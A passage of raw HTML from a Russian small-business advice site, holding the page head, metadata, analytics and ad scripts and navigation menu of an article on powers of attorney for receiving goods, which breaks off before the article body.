

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/doverennosti-na-tovary.html
body_size: 42940
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2017/11/mini-doverennosti-na-tovary-825x547-1571319595.jpg as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Доверенность на товары — особенности для ИП и ООО в 2020 году</title><meta
name="description" content="Как правильно оформить доверенность на товар в каких случаях она нужна ИП или ООО, чтобы избежать непредвиденных ситуаций при получении и отгрузке товара"><link
rel=canonical href=https://ktovdele.ru/doverennosti-na-tovary.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Доверенность на товары — особенности для ИП и ООО в 2020 году"><meta
property="og:description" content="Как правильно оформить доверенность на товар в каких случаях она нужна ИП или ООО, чтобы избежать непредвиденных ситуаций при получении и отгрузке товара"><meta
property="og:url" content="https://ktovdele.ru/doverennosti-na-tovary.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:author" content="https://www.facebook.com/photo.php?fbid=1608699885857855"><meta
property="article:published_time" content="2019-10-21T10:42:52+00:00"><meta
property="article:modified_time" content="2020-01-05T23:02:57+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary.jpg"><meta
property="og:image:width" content="960"><meta
property="og:image:height" content="638"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="max"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/doverennosti-na-tovary.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary.jpg","width":960,"height":638,"caption":"бланк доверенности на получение товара"},{"@type":"WebPage","@id":"https://ktovdele.ru/doverennosti-na-tovary.html#webpage","url":"https://ktovdele.ru/doverennosti-na-tovary.html","name":"Доверенность на товары — особенности для ИП и ООО в 2020 году","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/doverennosti-na-tovary.html#primaryimage"},"datePublished":"2019-10-21T10:42:52+00:00","dateModified":"2020-01-05T23:02:57+00:00","description":"Как правильно оформить доверенность на товар в каких случаях она нужна ИП или ООО, чтобы избежать непредвиденных ситуаций при получении и отгрузке товара","breadcrumb":{"@id":"https://ktovdele.ru/doverennosti-na-tovary.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/doverennosti-na-tovary.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/doverennosti-na-tovary.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"Организация Бизнеса","item":"https://ktovdele.ru/category/start"},{"@type":"ListItem","position":3,"name":"Документы","item":"https://ktovdele.ru/category/start/dokumenty"},{"@type":"ListItem","position":4,"name":"Доверенности на товары для ООО и ИП"}]},{"@type":"Article","@id":"https://ktovdele.ru/doverennosti-na-tovary.html#article","isPartOf":{"@id":"https://ktovdele.ru/doverennosti-na-tovary.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/71b4abbe5ca22190317dd273d74ebb6d"},"headline":"Доверенности на товары для ООО и ИП","datePublished":"2019-10-21T10:42:52+00:00","dateModified":"2020-01-05T23:02:57+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/doverennosti-na-tovary.html#webpage"},"wordCount":26,"commentCount":0,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/doverennosti-na-tovary.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2017/11/mini-doverennosti-na-tovary.jpg","keywords":["top"],"articleSection":["Документы"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/doverennosti-na-tovary.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/71b4abbe5ca22190317dd273d74ebb6d","name":"max","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c7b0c109b834c62a0aea58c2a391b613?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b0c109b834c62a0aea58c2a391b613?s=96&r=g","caption":"max"},"description":"Занимается СЕО и маркетингом.","sameAs":["https://www.facebook.com/photo.php?fbid=1608699885857855"],"url":"https://ktovdele.ru/author/max"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":9356,"token":"737cf1007b","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/9356><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fdoverennosti-na-tovary.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fdoverennosti-na-tovary.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/start>Организация Бизнеса</a> » <span><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
